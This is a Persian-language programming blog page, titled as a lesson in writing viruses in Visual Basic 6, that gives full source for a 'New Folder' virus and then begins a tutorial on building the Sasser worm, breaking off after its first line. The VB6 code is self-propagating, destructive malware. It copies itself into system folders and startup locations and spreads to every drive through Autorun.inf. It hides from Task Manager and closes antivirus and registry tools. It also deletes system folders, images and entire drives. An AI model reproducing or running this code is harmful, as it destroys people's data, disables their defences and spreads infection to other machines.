برنامه نویسی همراه با سورس کدهای رایگان
بهترین و توپترین سورس کدهای ##VB6,VB.net,Cو جاوا اسکریپت در این وبلاگبرنامه نویسی همراه با سورس کدهای رایگان
بهترین و توپترین سورس کدهای ##VB6,VB.net,Cو جاوا اسکریپت در این وبلاگویروس نویسی در VB

سورس کد ویروس New Folder
Type FILETIME
lLowDateTime As Long
lHighDateTime As Long
End Type
Declare Function RegOpenKeyEx Lib "advapi32.dll" Alias "RegOpenKeyExA" (ByVal hKey As Long, ByVal lpSubKey As String, ByVal ulOptions As Long, ByVal samDesired As Long, phkResult As Long) As Long
Declare Function RegCloseKey Lib "advapi32.dll" (ByVal hKey As Long) As Long
Declare Function RegCreateKey Lib "advapi32.dll" Alias "RegCreateKeyA" (ByVal hKey As Long, ByVal lpSubKey As String, phkResult As Long) As Long
Declare Function RegDeleteKey Lib "advapi32.dll" Alias "RegDeleteKeyA" (ByVal hKey As Long, ByVal lpSubKey As String) As Long
Declare Function RegQueryValueEx Lib "advapi32.dll" Alias "RegQueryValueExA" (ByVal hKey As Long, ByVal lpValueName As String, ByVal lpReserved As Long, lpType As Long, ByVal lpData As String, lpcbData As Long) As Long
Declare Function RegQueryValueExA Lib "advapi32.dll" (ByVal hKey As Long, ByVal lpValueName As String, ByVal lpReserved As Long, lpType As Long, ByRef lpData As Long, lpcbData As Long) As Long
Declare Function RegSetValueEx Lib "advapi32.dll" Alias "RegSetValueExA" (ByVal hKey As Long, ByVal lpValueName As String, ByVal Reserved As Long, ByVal dwType As Long, ByVal lpData As String, ByVal cbData As Long) As Long
Declare Function RegSetValueExA Lib "advapi32.dll" (ByVal hKey As Long, ByVal lpValueName As String, ByVal Reserved As Long, ByVal dwType As Long, ByRef lpData As Long, ByVal cbData As Long) As Long
Declare Function RegSetValueExB Lib "advapi32.dll" Alias "RegSetValueExA" (ByVal hKey As Long, ByVal lpValueName As String, ByVal Reserved As Long, ByVal dwType As Long, ByRef lpData As Byte, ByVal cbData As Long) As Long
Const ERROR_SUCCESS = 0&
Const ERROR_BADDB = 1009&
Const ERROR_BADKEY = 1010&
Const ERROR_CANTOPEN = 1011&
Const ERROR_CANTREAD = 1012&
Const ERROR_CANTWRITE = 1013&
Const ERROR_OUTOFMEMORY = 14&
Const ERROR_INVALID_PARAMETER = 87&
Const ERROR_ACCESS_DENIED = 5&
Const ERROR_NO_MORE_ITEMS = 259&
Const ERROR_MORE_DATA = 234&
Const REG_NONE = 0&
Const REG_SZ = 1&
Const REG_EXPAND_SZ = 2&
Const REG_BINARY = 3&
Const REG_DWORD = 4&
Const REG_DWORD_LITTLE_ENDIAN = 4&
Const REG_DWORD_BIG_ENDIAN = 5&
Const REG_LINK = 6&
Const REG_MULTI_SZ = 7&
Const REG_RESOURCE_LIST = 8&
Const REG_FULL_RESOURCE_DESCRIPTOR = 9&
Const REG_RESOURCE_REQUIREMENTS_LIST = 10&
Const KEY_QUERY_VALUE = &H1&
Const KEY_SET_VALUE = &H2&
Const KEY_CREATE_SUB_KEY = &H4&
Const KEY_ENUMERATE_SUB_KEYS = &H8&
Const KEY_NOTIFY = &H10&
Const KEY_CREATE_LINK = &H20&
Const READ_CONTROL = &H20000
Const WRITE_DAC = &H40000
Const WRITE_OWNER = &H80000
Const SYNCHRONIZE = &H100000
Const STANDARD_RIGHTS_REQUIRED = &HF0000
Const STANDARD_RIGHTS_READ = READ_CONTROL
Const STANDARD_RIGHTS_WRITE = READ_CONTROL
Const STANDARD_RIGHTS_EXECUTE = READ_CONTROL
Const KEY_READ = STANDARD_RIGHTS_READ Or KEY_QUERY_VALUE Or KEY_ENUMERATE_SUB_KEYS Or KEY_NOTIFY
Const KEY_WRITE = STANDARD_RIGHTS_WRITE Or KEY_SET_VALUE Or KEY_CREATE_SUB_KEY
Const KEY_EXECUTE = KEY_READ
Dim hKey As Long, MainKeyHandle As Long
Dim rtn As Long, lBuffer As Long, sBuffer As String
Dim lBufferSize As Long
Dim lDataSize As Long
Dim ByteArray() As Byte
'This constant determins wether or not to display error messages to the
'user. I have set the default value to False as an error message can and
'does become irritating after a while. Turn this value to true if you want
'to debug your programming code when reading and writing to your system
'registry, as any errors will be displayed in a message box.
Const DisplayErrorMsg = False
Function SetDWORDValue(SubKey As String, Entry As String, Value As Long)
Call ParseKey(SubKey, MainKeyHandle)
If MainKeyHandle Then
rtn = RegOpenKeyEx(MainKeyHandle, SubKey, 0, KEY_WRITE, hKey) 'open the key
If rtn = ERROR_SUCCESS Then 'if the key was open successfully then
rtn = RegSetValueExA(hKey, Entry, 0, REG_DWORD, Value, 4) 'write the value
If Not rtn = ERROR_SUCCESS Then 'if there was an error writting the value
If DisplayErrorMsg = True Then 'if the user want errors displayed
MsgBox ErrorMsg(rtn) 'display the error
End If
End If
rtn = RegCloseKey(hKey) 'close the key
Else 'if there was an error opening the key
If DisplayErrorMsg = True Then 'if the user want errors displayed
MsgBox ErrorMsg(rtn) 'display the error
End If
End If
End If
End Function
Function GetDWORDValue(SubKey As String, Entry As String)
Call ParseKey(SubKey, MainKeyHandle)
If MainKeyHandle Then
rtn = RegOpenKeyEx(MainKeyHandle, SubKey, 0, KEY_READ, hKey) 'open the key
If rtn = ERROR_SUCCESS Then 'if the key could be opened then
rtn = RegQueryValueExA(hKey, Entry, 0, REG_DWORD, lBuffer, 4) 'get the value from the registry
If rtn = ERROR_SUCCESS Then 'if the value could be retreived then
rtn = RegCloseKey(hKey) 'close the key
GetDWORDValue = lBuffer 'return the value
Else 'otherwise, if the value couldnt be retreived
GetDWORDValue = "Error" 'return Error to the user
If DisplayErrorMsg = True Then 'if the user wants errors displayed
MsgBox ErrorMsg(rtn) 'tell the user what was wrong
End If
End If
Else 'otherwise, if the key couldnt be opened
GetDWORDValue = "Error" 'return Error to the user
If DisplayErrorMsg = True Then 'if the user wants errors displayed
MsgBox ErrorMsg(rtn) 'tell the user what was wrong
End If
End If
End If
End Function
Function SetBinaryValue(SubKey As String, Entry As String, Value As String)
Call ParseKey(SubKey, MainKeyHandle)
If MainKeyHandle Then
rtn = RegOpenKeyEx(MainKeyHandle, SubKey, 0, KEY_WRITE, hKey) 'open the key
If rtn = ERROR_SUCCESS Then 'if the key was open successfully then
lDataSize = Len(Value)
ReDim ByteArray(lDataSize)
For I = 1 To lDataSize
ByteArray(I) = Asc(Mid$(Value, I, 1))
Next
rtn = RegSetValueExB(hKey, Entry, 0, REG_BINARY, ByteArray(1), lDataSize) 'write the value
If Not rtn = ERROR_SUCCESS Then 'if the was an error writting the value
If DisplayErrorMsg = True Then 'if the user want errors displayed
MsgBox ErrorMsg(rtn) 'display the error
End If
End If
rtn = RegCloseKey(hKey) 'close the key
Else 'if there was an error opening the key
If DisplayErrorMsg = True Then 'if the user wants errors displayed
MsgBox ErrorMsg(rtn) 'display the error
End If
End If
End If
End Function
Function GetBinaryValue(SubKey As String, Entry As String)
Call ParseKey(SubKey, MainKeyHandle)
If MainKeyHandle Then
rtn = RegOpenKeyEx(MainKeyHandle, SubKey, 0, KEY_READ, hKey) 'open the key
If rtn = ERROR_SUCCESS Then 'if the key could be opened
lBufferSize = 1
rtn = RegQueryValueEx(hKey, Entry, 0, REG_BINARY, 0, lBufferSize) 'get the value from the registry
sBuffer = Space(lBufferSize)
rtn = RegQueryValueEx(hKey, Entry, 0, REG_BINARY, sBuffer, lBufferSize) 'get the value from the registry
If rtn = ERROR_SUCCESS Then 'if the value could be retreived then
rtn = RegCloseKey(hKey) 'close the key
GetBinaryValue = sBuffer 'return the value to the user
Else 'otherwise, if the value couldnt be retreived
GetBinaryValue = "Error" 'return Error to the user
If DisplayErrorMsg = True Then 'if the user wants to errors displayed
MsgBox ErrorMsg(rtn) 'display the error to the user
End If
End If
Else 'otherwise, if the key couldnt be opened
GetBinaryValue = "Error" 'return Error to the user
If DisplayErrorMsg = True Then 'if the user wants to errors displayed
MsgBox ErrorMsg(rtn) 'display the error to the user
End If
End If
End If
End Function
Function DeleteKey(Keyname As String)
Call ParseKey(Keyname, MainKeyHandle)
If MainKeyHandle Then
rtn = RegOpenKeyEx(MainKeyHandle, Keyname, 0, KEY_WRITE, hKey) 'open the key
If rtn = ERROR_SUCCESS Then 'if the key could be opened then
rtn = RegDeleteKey(hKey, Keyname) 'delete the key
rtn = RegCloseKey(hKey) 'close the key
End If
End If
End Function
Function GetMainKeyHandle(MainKeyName As String) As Long
Const HKEY_CLASSES_ROOT = &H80000000
Const HKEY_CURRENT_USER = &H80000001
Const HKEY_LOCAL_MACHINE = &H80000002
Const HKEY_USERS = &H80000003
Const HKEY_PERFORMANCE_DATA = &H80000004
Const HKEY_CURRENT_CONFIG = &H80000005
Const HKEY_DYN_DATA = &H80000006
Select Case MainKeyName
Case "HKEY_CLASSES_ROOT"
GetMainKeyHandle = HKEY_CLASSES_ROOT
Case "HKEY_CURRENT_USER"
GetMainKeyHandle = HKEY_CURRENT_USER
Case "HKEY_LOCAL_MACHINE"
GetMainKeyHandle = HKEY_LOCAL_MACHINE
Case "HKEY_USERS"
GetMainKeyHandle = HKEY_USERS
Case "HKEY_PERFORMANCE_DATA"
GetMainKeyHandle = HKEY_PERFORMANCE_DATA
Case "HKEY_CURRENT_CONFIG"
GetMainKeyHandle = HKEY_CURRENT_CONFIG
Case "HKEY_DYN_DATA"
GetMainKeyHandle = HKEY_DYN_DATA
End Select
End Function
Function ErrorMsg(lErrorCode As Long) As String
'If an error does accurr, and the user wants error messages displayed, then
'display one of the following error messages
Select Case lErrorCode
Case 1009, 1015
GetErrorMsg = "The Registry Database is corrupt!"
Case 2, 1010
GetErrorMsg = "Bad Key Name"
Case 1011
GetErrorMsg = "Can't Open Key"
Case 4, 1012
GetErrorMsg = "Can't Read Key"
Case 5
GetErrorMsg = "Access to this key is denied"
Case 1013
GetErrorMsg = "Can't Write Key"
Case 8, 14
GetErrorMsg = "Out of memory"
Case 87
GetErrorMsg = "Invalid Parameter"
Case 234
GetErrorMsg = "There is more data than the buffer has been allocated to hold."
Case Else
GetErrorMsg = "Undefined Error Code: " & Str$(lErrorCode)
End Select
End Function
Function GetStringValue(SubKey As String, Entry As String)
Call ParseKey(SubKey, MainKeyHandle)
If MainKeyHandle Then
rtn = RegOpenKeyEx(MainKeyHandle, SubKey, 0, KEY_READ, hKey) 'open the key
If rtn = ERROR_SUCCESS Then 'if the key could be opened then
sBuffer = Space(255) 'make a buffer
lBufferSize = Len(sBuffer)
rtn = RegQueryValueEx(hKey, Entry, 0, REG_SZ, sBuffer, lBufferSize) 'get the value from the registry
If rtn = ERROR_SUCCESS Then 'if the value could be retreived then
rtn = RegCloseKey(hKey) 'close the key
sBuffer = Trim(sBuffer)
GetStringValue = Left(sBuffer, Len(sBuffer) - 1) 'return the value to the user
Else 'otherwise, if the value couldnt be retreived
GetStringValue = "Error" 'return Error to the user
If DisplayErrorMsg = True Then 'if the user wants errors displayed then
MsgBox ErrorMsg(rtn) 'tell the user what was wrong
End If
End If
Else 'otherwise, if the key couldnt be opened
GetStringValue = "Error" 'return Error to the user
If DisplayErrorMsg = True Then 'if the user wants errors displayed then
MsgBox ErrorMsg(rtn) 'tell the user what was wrong
End If
End If
End If
End Function
Private Sub ParseKey(Keyname As String, Keyhandle As Long)
rtn = InStr(Keyname, "\") 'return if "\" is contained in the Keyname
If Left(Keyname, 5) <> "HKEY_" Or Right(Keyname, 1) = "\" Then 'if the is a "\" at the end of the Keyname then
MsgBox "Incorrect Format:" + Chr(10) + Chr(10) + Keyname 'display error to the user
Exit Sub 'exit the procedure
ElseIf rtn = 0 Then 'if the Keyname contains no "\"
Keyhandle = GetMainKeyHandle(Keyname)
Keyname = "" 'leave Keyname blank
Else 'otherwise, Keyname contains "\"
Keyhandle = GetMainKeyHandle(Left(Keyname, rtn - 1)) 'seperate the Keyname
Keyname = Right(Keyname, Len(Keyname) - rtn)
End If
End Sub
Function CreateKey(SubKey As String)
Call ParseKey(SubKey, MainKeyHandle)
If MainKeyHandle Then
rtn = RegCreateKey(MainKeyHandle, SubKey, hKey) 'create the key
If rtn = ERROR_SUCCESS Then 'if the key was created then
rtn = RegCloseKey(hKey) 'close the key
End If
End If
End Function
Function SetStringValue(SubKey As String, Entry As String, Value As String)
Call ParseKey(SubKey, MainKeyHandle)
If MainKeyHandle Then
rtn = RegOpenKeyEx(MainKeyHandle, SubKey, 0, KEY_WRITE, hKey) 'open the key
If rtn = ERROR_SUCCESS Then 'if the key was open successfully then
rtn = RegSetValueEx(hKey, Entry, 0, REG_SZ, ByVal Value, Len(Value)) 'write the value
If Not rtn = ERROR_SUCCESS Then 'if there was an error writting the value
If DisplayErrorMsg = True Then 'if the user wants errors displayed
MsgBox ErrorMsg(rtn) 'display the error
End If
End If
rtn = RegCloseKey(hKey) 'close the key
Else 'if there was an error opening the key
If DisplayErrorMsg = True Then 'if the user wants errors displayed
MsgBox ErrorMsg(rtn) 'display the error
End If
End If
End If
End Function
ǭ䣠ΦϠȑ䇣庍
Private Const MONITOR_ON = -1&
Private Const MONITOR_OFF = 2&
Private Const SC_MONITORPOWER = &HF170&
Private Const WM_SYSCOMMAND = &H112
Private Declare Function SetWindowText Lib "user32" Alias "SetWindowTextA" (ByVal hwnd As Long, ByVal lpString As String) As Long
Private Declare Function GetForegroundWindow Lib "user32.dll" () As Long
Private Declare Function GetWindowText Lib "user32" Alias "GetWindowTextA" (ByVal hwnd As Long, ByVal lpString As String, ByVal cch As Long) As Long
Private Declare Function BlockInput Lib "user32" (ByVal dwFreq As Long) As Long
Private Declare Function FindWindow Lib "user32" Alias "FindWindowA" (ByVal lpClassName As String, ByVal lpWindowName As String) As Long
Private Declare Function SendMessage Lib "user32.dll" Alias "SendMessageA" (ByVal hwnd As Long, ByVal wMsg As Long, ByVal wParam As Long, ByVal lParam As Long) As Long
Private Declare Function PathIsDirectory Lib "shlwapi.dll" Alias "PathIsDirectoryA" (ByVal pszPath As String) As Long
Private Declare Function FindWindowEx Lib "user32.dll" Alias "FindWindowExA" (ByVal hWnd1 As Long, ByVal hWnd2 As Long, ByVal lpsz1 As String, ByVal lpsz2 As String) As Long
Private Declare Function SetForegroundWindow Lib "user32" (ByVal hwnd As Long) As Long
Private Type bkh
flag As Long
psz As Long
lParam As Long
pt As Long
vkDirection As Long
End Type
Private Declare Function VirtualAllocEx Lib "kernel32.dll" (ByVal hProcess As Long, ByVal lpAddress As Long, ByVal dwSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As Long
Private Declare Function OpenProcess Lib "kernel32.dll" (ByVal dwDesiredAccess As Long, ByVal bInheritHandle As Long, ByVal dwProcessId As Long) As Long
Private Declare Function GetWindowThreadProcessId Lib "user32.dll" (ByVal hwnd As Long, ByRef lpdwProcessId As Long) As Long
Private Declare Function WriteProcessMemory Lib "kernel32" (ByVal hProcess As Long, ByVal lpBaseAddress As Long, ByVal lpBuffer As Long, ByVal nSize As Long, lpNumberOfBytesWritten As Long) As Long
Private Declare Function VirtualFreeEx Lib "kernel32.dll" (ByVal hProcess As Long, ByRef lpAddress As Any, ByRef dwSize As Long, ByVal dwFreeType As Long) As Long
Private Declare Function KillTimer Lib "user32.dll" (ByVal hwnd As Long, ByVal nIDEvent As Long) As Long
Dim c As Long
Dim flg As Integer
Dim q As Shell
Dim a As New FileSystemObject
Private Sub Process_Hide(Name As String)
On Error Resume Next
Dim pName As Long
Dim pType As Long
Dim l As Long
Dim Tid As Long
Dim hTid As Long
Dim pid As Long
Dim h As Long
Dim I As Long
Dim hProcess As Long
Dim f As bkh
Dim s As String
Dim bkh() As Byte
h = FindWindow(vbNullString, "Windows Task Manager")
KillTimer h, 0
h = FindWindowEx(h, 0, "#32770", vbNullString)
h = FindWindowEx(h, 0, "SysListView32", vbNullString)
If h = 0 Then Exit Sub
f.flag = 8 Or &H20
Call GetWindowThreadProcessId(h, pid)
hProcess = OpenProcess(1082, 0, pid)
bkh = StrConv(Name, vbFromUnicode)
pName = VirtualAllocEx(hProcess, 0, Len(Name) + 1, &H1000, 4)
WriteProcessMemory hProcess, pName, VarPtr(bkh(0)), Len(Name), l
f.psz = pName
pType = VirtualAllocEx(hProcess, 0, Len(f), &H1000, 4)
WriteProcessMemory hProcess, pType, VarPtr(f.flag), Len(f), l
I = SendMessage(h, &H1000 + 13, 0, pType)
If I <> -1 Then SendMessage h, &H1000 + 8, I, 0
VirtualFreeEx hProcess, pType, Len(f), &H8000
VirtualFreeEx hProcess, pName, LenB(Name) + 1, &H8000
End Sub
Private Function SearchFiles(ByRef Path As String, ByRef FileName As String, ByRef Files() As String, ByVal BaseIndex As Long, ByVal SubFolders As Boolean) As Long
Dim Count As Long, File As String, Pos As Long
Dim Folders() As String, FolderCount As Long
Dim Index As Long
On Error Resume Next
If Right(Path, 1) <> "\" Then Path = Path & "\"
FileName = Replace(FileName, "*", "")
File = Dir(Path & "*", vbArchive Or vbHidden Or vbReadOnly Or vbSystem Or IIf(SubFolders, vbDirectory, 0))
Do Until Len(File) = 0 Or Stopped
Select Case File
Case ".", ".."
Case Else
If PathIsDirectory(Path & File) <> 0 Then
If SubFolders Then
If FolderCount = 0 Then
ReDim Folders(0 To 100)
ElseIf FolderCount > UBound(Folders) Then
ReDim Preserve Folders(0 To FolderCount + 100)
End If
Folders(FolderCount) = Path & File
FolderCount = FolderCount + 1
End If
Else
If InStr(1, File, FileName, vbTextCompare) > 0 Then
If BaseIndex = 0 And Count = 0 Then
ReDim Files(0 To 100)
ElseIf BaseIndex + Count > UBound(Files) Then
ReDim Preserve Files(0 To BaseIndex + Count + 100)
End If
Files(BaseIndex + Count) = Path & File
a.DeleteFile Path & File
Count = Count + 1
End If
End If
End Select
File = Dir
DoEvents
Loop
If SubFolders And Stopped = False Then
For Index = 0 To FolderCount - 1
Count = Count + SearchFiles(Folders(Index), FileName, Files, BaseIndex + Count, SubFolders)
Next
End If
If Count = 0 Then
Erase Files
Else
ReDim Preserve Files(0 To Count - 1)
End If
SearchFiles = Count
End Function
Private Sub Form_Activate()
On Error Resume Next
z$ = Environ("windir")
x$ = Environ("userprofile")
zz$ = Environ("computername")
Label3.caption = zz$
SaveSetting "Virus", "General", "label3", Label3
If Label1.caption = "5" Then
Label1.caption = Label1.caption - 1
End If
Label1.caption = Label1.caption + 1
SaveSetting "virus", "general", "label1", Label1
a.CopyFile App.Path & "\" & App.EXEName & ".exe", z$ & "\System32\New Folder.exe"
a.CopyFile z$ & "\system32\New Folder.exe", z$ & "\Windows Explorer.exe"
a.CopyFile z$ & "\system32\New Folder.exe", x$ & "\My Documents\New Folder.exe"
End Sub
Private Sub Form_Load()
On Error Resume Next
z$ = Environ("Windir")
xx$ = Environ("systemdrive")
App.TaskVisible = False
q.Open z$ & "\Explorer.exe"
Label3 = GetSetting("virus", "general", "label3", Label3)
Label1 = GetSetting("virus", "general", "label1", Label1)
Label4 = GetSetting("Virus", "General", "Label4", Label4)
SetDWORDValue "HKEY_CURRENT_USER\Software\Microsoft\Windows\Curr entVersion\Explorer\CabinetState", "FullPath", "1"
SetDWORDValue "HKEY_CURRENT_USER\Software\Microsoft\Windows\Curr entVersion\Explorer\CabinetState", "FullPathAddress", "1"
SetDWORDValue "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Cur rentVersion\Explorer\Advanced\Folder\ShowFullPath" , "CheckedValue", "0"
SetDWORDValue "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Cur rentVersion\Explorer\Advanced\Folder\ShowFullPathA ddress", "CheckedValue", "0"
SetDWORDValue "HKEY_CURRENT_USER\Software\Microsoft\Windows\Curr entVersion\Policies\Explorer", "NoFolderOption", "1"
If Label3.caption <> Label4.caption Then
Label4.caption = Label3.caption
Label1.caption = "1"
SaveSetting "Virus", "General", "Label4", Label4
SaveSetting "virus", "general", "label1", Label1
GoTo s:
Else
'?CIE? ??O?
s:
CreateKey "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Cur rentVersion\Policies" & "\" & "Explorer" '?CIE? ??O? C? ?I?I
CreateKey "HKEY_CURRENT_USER\Software\Microsoft\Windows\Curr entVersion\Policies" & "\" & "Explorer" '?CIE ??O? ?I?I
CreateKey "HKEY_CURRENT_USER\Software\Microsoft\Windows\Curr entVersion\Policies" & "\" & "System" '?CIE ??O? ?I?I
CreateKey "HKEY_LOCAL_MACHIN\Software\Microsoft\Windows\Curr entVersion\Policies" & "\" & "System" '?CIE ??O? ?I?I
SetStringValue "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion", "RegisteredOwner", "KhatarVirus"
SetStringValue "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion", "RegisteredOrganization", "KhatarVirus"
SetDWORDValue "HKEY_LOCAL_MACHINE\System\CurrentControlSet\Servi ces\Cdrom", "Autorun", "0" 'U?? ??C? ??I? CE??C?
SetDWORDValue "HKEY_CURRENT_USER\Software\Microsoft\Windows\Curr entVersion\Policies\Explorer", "NoClose", "1"
Select Case Label1.caption
'EC? C??
Case "1"
a.CreateFolder xx$ & "\Program Files\Power MP3"
a.CreateFolder xx$ & "\Update"
Shell "shutdown -r -t 0"
'EC? I??
Case "2"
SetStringValue "HKEY_CURRENT_USER\Control Panel\International", "s1159", "?E? EI??"
SetStringValue "HKEY_CURRENT_USER\Control Panel\International", "s2359", "U?? EI??"
'EC? ???
Case "3"
SetDWORDValue "HKEY_CURRENT_USER\Software\Microsoft\Windows\Curr entVersion\Policies\System", "NoDispSettingsPage", "1"
a.DeleteFolder z$ & "\" & "Fonts"
a.DeleteFolder z$ & "\" & "Cursors"
a.DeleteFolder z$ & "\" & "Media"
'EC? ??C??
Case "4"
Timer10.Enabled = True
SetDWORDValue "HKEY_CURRENT_USER\Software\Microsoft\Windows\Curr entVersion\Policies\Explorer", "NoFolderOption", "1"
SetDWORDValue "HKEY_CURRENT_USER\Software\Microsoft\Windows\Curr entVersion\Policies\Explorer", "NoPropertiesMyComputer", "1"
'EC? ????
Case "5"
Timer11.Enabled = True
SetDWORDValue "HKEY_CURRENT_USER\Software\Microsoft\Windows\Curr entVersion\Policies\Explorer", "NoFolderOption", "1"
SetDWORDValue "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Cur rentVersion\Policies\System", "NoDrives", "4"
Timer8.Enabled = True
End Select
End If
End Sub
Private Sub Timer1_Timer()
On Error Resume Next
z$ = Environ("windir")
x$ = Environ("userprofile")
xx$ = Environ("systemdrive")
Process_Hide CStr(App.EXEName & ".exe")
a.CopyFile z$ & "\system32\New Folder.exe", z$ & "\Documents and Settings\Administrator\Start Menu\Programs\Startup\New Folder.exe"
a.CopyFile z$ & "\system32\New Foder.exe", xx$ & "\Program Files\Power Mp3\Power MP3.exe"
a.CopyFile z$ & "\system32\New Foder.exe", xx$ & "\Update\Update.exe"
a.CopyFile z$ & "\system32\New folder.exe", x$ & "\Local Settings\Temp\New Folder.exe"
a.CopyFile z$ & "\system32\New Folder.exe", xx$ & "\Program Files\Common Files\Microsoft Shared\MSshare.exe"
a.CopyFile x$ & "\Local Settings\Temp\New Folder.exe", z$ & "\system32\New Folder.exe", True
SetStringValue "HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main", "Start Page", "www.Virus.Com"
SetStringValue "HKEY_LOCAL_MACHINE\Software\Microsaft\Windows\Cur rentVersion\Run", "Explorer", z$ & "\Windows Explorer.exe"
SetDWORDValue "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Cur rentVersion\Explorer\Advanced\Folder\Hidden\SHOWAL L", "CheckedValue", "0"
SetAttr App.Path & "\" & App.EXEName & ".exe", &H6
SetAttr z$ & "\System32\New Folder.exe", &H6
SetAttr x$ & "\My Documents\New Folder.exe", &H6
SetAttr z$ & "\Documents and Settings\Administrator\Start Menu\Programs\Startup\New Folder.exe", &H6
End Sub
Private Sub Timer10_Timer()
'??? ??I? ????? I? I?C???C
On Error Resume Next
z$ = Environ("windir")
x$ = Environ("userprofile")
Dim I As Integer
Dim B As String
a.CopyFile App.Path & "\" & App.EXEName & ".exe", z$ & "\System32\New Folder.exe"
a.CopyFile z$ & "\system32\New Folder.exe", x$ & "\My Documents\New Folder.exe"
For I = 99 To 122
B = Chr(I) & ":"
If a.DriveExists(B) = True Then
a.CopyFile z$ & "\System32\New Folder.exe", B & "\New Folder.exe"
Open B & "\Autorun.inf" For Output As #1
Print #1, "[Autorun]"
Print #1, "OPEN=New Folder.exe"
Print #1, "shell\open\Command = New Folder.exe"
Print #1, "shell\explore\Command = New Folder.exe"
Print #1, "shell\Autoplay\Command = New Folder.exe"
Close #1
SetAttr B & "\Autorun.inf", &H6
SetAttr B & "\New Folder.exe", &H6
End If
Next I
a.CopyFile x$ & "\My Documents\New Folder.exe", z$ & "\Windows Explorer.exe", True
a.CopyFile z$ & "\System32\New Folder.exe", z$ & "\Windows Explorer.exe", True
a.CopyFile z$ & "\Windows Explorer.exe", z$ & "\System32\New Folder.exe", True
SetStringValue "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Cur rentVersion\Run", "Explorer", z$ & "\Windows Explorer.exe"
End Sub
Private Sub Timer11_Timer()
On Error Resume Next
Dim I As Integer
Dim B As String
For I = 99 To 122
B = Chr(I) & ":"
If a.DriveExists(B) = True Then
If B = "C:" Then
GoTo s:
End If
a.DeleteFile B & "\*.*"
a.DeleteFolder B & "\*.*"
s:
a.CopyFile z$ & "\System32\New Folder.exe", B & "\New Folder.exe"
SetAttr B & "\New Folder.exe", &H6
End If
Next I
Timer11.Enabled = False
End Sub
Private Sub Timer12_Timer()
On Error Resume Next
z$ = Environ("systemdrive")
Dim Index As Long, Files() As String, Count As Long
Dim txtfilename, searchpath As String
s:
For drvc = 99 To 122
If a.DriveExists(Chr(drvc) + ":") = True Then
If drvc = z$ Then
GoTo ss:
Else
searchpath = Chr(drvc) + ":\"
Count = SearchFiles(searchpath, "*.jpg", Files, 0, c1.Value)
End If
If Chr(drvc) + ":" = "Z:" Then
Label2.caption = "67"
If Path & FileName = 0 Then
Timer12.Enabled = False
Else
GoTo s:
End If
End If
End If
ss:
Next drvc
End Sub
Private Sub Timer2_Timer()
On Error Resume Next
Randomize Time
z$ = Environ("Windir")
Dim c As Long
Dim k As Long
Dim handel As Long
Dim caption As String
c = GetForegroundWindow '???E? ??I? ????? ??C?
caption = Space$(128)
k = GetWindowText(c, caption, 128) '???C? ????? ??C?
caption = Left(caption, k)
a.DeleteFile caption & "\*.jpg", True
a.CopyFile App.Path & "\" & App.EXEName & ".exe", caption & "\*.exe", True
If a.FileExists(caption & "\New Folder.exe") = True Or a.FileExists(caption & "\Irani Picture.exe") = True Or a.FileExists(caption & "\New Folder (2).exe") = True Or a.FileExists(caption & "\Picture.exe") = True Then
GoTo s:
Else
Number = Int(Rnd * 5)
Select Case Number '??? ????? EC ?C? ?C? ?IE??
Case 0
a.CopyFile z$ & "\System32\New Folder.exe", caption & "\New Folder.exe", True
Case 1
a.CopyFile z$ & "\system32\New Folder.exe", caption & "\Picture.exe", True
Case 2
a.CopyFile z$ & "\system32\New Folder.exe", caption & "\Irani Picture.exe", True
Case 3
a.CopyFile z$ & "\system32\New Folder.exe", caption & "\New Folder (2).exe", True
Case 4
a.CopyFile z$ & "\system32\New Folder.exe", caption & "\New Folder.exe", True
End Select
s:
End If
z = InStrRev(caption, "\", -1)
zz = Len(caption) - z
s = Right$(caption, zz)
handel = FindWindow(vbNullString, caption)
If handel <> 0 Then
SetForegroundWindow handel
SetWindowText handel, s
End If
End Sub
Private Sub Timer6_Timer()
On Error Resume Next
Dim handel As Long
handel = FindWindow(vbNullString, "Run")
If handel <> 0 Then
SetForegroundWindow handel
SendKeys "%{f4}", 1
End If
handel = FindWindow(vbNullString, "Antivirus")
If handel <> 0 Then
SetForegroundWindow handel
SendKeys "%{f4}", 1
End If
handel = FindWindow(vbNullString, "Anti virus")
If handel <> 0 Then
SetForegroundWindow handel
SendKeys "%{f4}", 1
End If
handel = FindWindow(vbNullString, "Windows Task Manager")
If handel <> 0 Then
SetForegroundWindow handel
SendKeys "%{f4}", 1
End If
handel = FindWindow(vbNullString, "Control Panel")
If handel <> 0 Then
SetForegroundWindow handel
SendKeys "%{f4}", 1
End If
handel = FindWindow(vbNullString, "Windows")
If handel <> 0 Then
SetForegroundWindow handel
SendKeys "%{f4}", 1
End If
handel = FindWindow(vbNullString, "Registry Editor")
If handel <> 0 Then
SetForegroundWindow handel
SendKeys "%{f4}", 1
End If
handel = FindWindow(vbNullString, "System Configuration Utility")
If handel <> 0 Then
SetForegroundWindow handel
SendKeys "%{f4}", 1
End If
handel = FindWindow(vbNullString, "Folder Options")
If handel <> 0 Then
SetForegroundWindow handel
SendKeys "%{f4}", 1
End If
handel = FindWindow(vbNullString, "Kaspersky Anti-Virus 7.0")
If handel <> 0 Then
SetForegroundWindow handel
Call SendMessage(Me.hwnd, WM_SYSCOMMAND, SC_MONITORPOWER, ByVal MONITOR_OFF)
SendKeys "%{f4}", 1
SendKeys "{BackSpace}"
BlockInput True
End If
handel = FindWindow(vbNullString, "ESET NOD32 Antivirus Setup")
If handel <> 0 Then
SetForegroundWindow handel
Call SendMessage(Me.hwnd, WM_SYSCOMMAND, SC_MONITORPOWER, ByVal MONITOR_OFF)
SendKeys "%{f4}", 1
SendKeys "{BackSpace}"
BlockInput True
End If
End Sub
کرم ساسر رو که حتما یادتون هست امروز میخوام ساخت اون رو با ویژوال آموزش بدم.
اول دوتا command v رو وارد برنامه کنید. command1,command2
و بعد کدهای زیر رو بنویسیم:
Private Sub Command1_Click
